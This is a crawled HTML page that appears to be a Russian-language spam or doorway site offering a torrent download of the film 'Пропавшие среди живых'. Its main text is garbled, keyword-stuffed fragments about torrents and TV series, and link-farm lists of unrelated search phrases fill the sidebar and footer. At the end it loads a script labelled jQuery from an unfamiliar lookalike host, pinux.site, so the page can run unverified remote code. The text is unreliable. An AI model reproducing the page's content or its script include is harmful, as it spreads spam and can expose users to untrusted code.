

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-propavshie-sredi-zhivyh-film-skachat-torrent.html
body_size: 2403
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пропавшие среди живых фильм скачать торрент - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пропавшие среди живых фильм скачать торрент</h2>
                            </header>
                            <p>Скачать сериал Игра престолов через торрент: Интересное о сериале Игра престолов через торрент. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. На войне как на войне. Живые и мертвые. Секретная миссия. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось ее воплотить, чтобы освободиться. Скачать сериал Игра престолов через торрент: Интересное о сериале Игра престолов через. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Раз на раз не приход. Ключи от неба. Деловые люди. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-natalya-tuchina.html">Наталья тучина</a></li>
                                <li><a href="tww67p-skachat-programmu-yandex-brauzer-besplatno.html">Скачать программу yandex браузер бесплатно</a></li>
                                <li><a href="tww67p-poezda-konstantinovka-kiev-raspisanie.html">Поезда константиновка киев расписание</a></li>
                                <li><a href="tww67p-1s-predpriyatie-8-2-demo-versiya.html">1с предприятие 8 2 демо версия</a></li>
                                <li><a href="tww67p-kovalchuk-anastasiya-vse-knigi-skachat-besplatno.html">Ковальчук анастасия все книги скачать бесплатно</a></li>
                                <li><a href="tww67p-raspisanie-tula-novomoskovsk.html">Расписание тула новомосковск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать сериал Игра престолов торрент бесплатно.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Советские фильмы смотреть онлайн - Советское кино смотреть.</li>
<li>Wall.</li>
<li>Аlе Dеr Xаn. Вампир.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-rope-racers.html">Rope racers</a></li>
                                            <li><a href="tww67p-smp124hdt2-obnovit-proshivku.html">Smp124hdt2 обновить прошивку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-svadebnyy-kollazh-skachat-shablon.html">Свадебный коллаж скачать шаблон</a></li>
                                            <li><a href="tww67p-ivan-ochen-kratkoe-soderzhanie.html">Иван очень краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-pesnya-cause-you-are-young-skachat.html">Песня cause you are young скачать</a></li>
                                            <li><a href="tww67p-pesnya-ivanushek-kukla-masha-minusovka.html">Песня иванушек кукла маша минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-minsk-vilnyus-raspisanie-elektrichek.html">Минск вильнюс расписание электричек</a></li>
                                            <li><a href="tww67p-skachat-novye-igry-transformery.html">Скачать новые игры трансформеры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
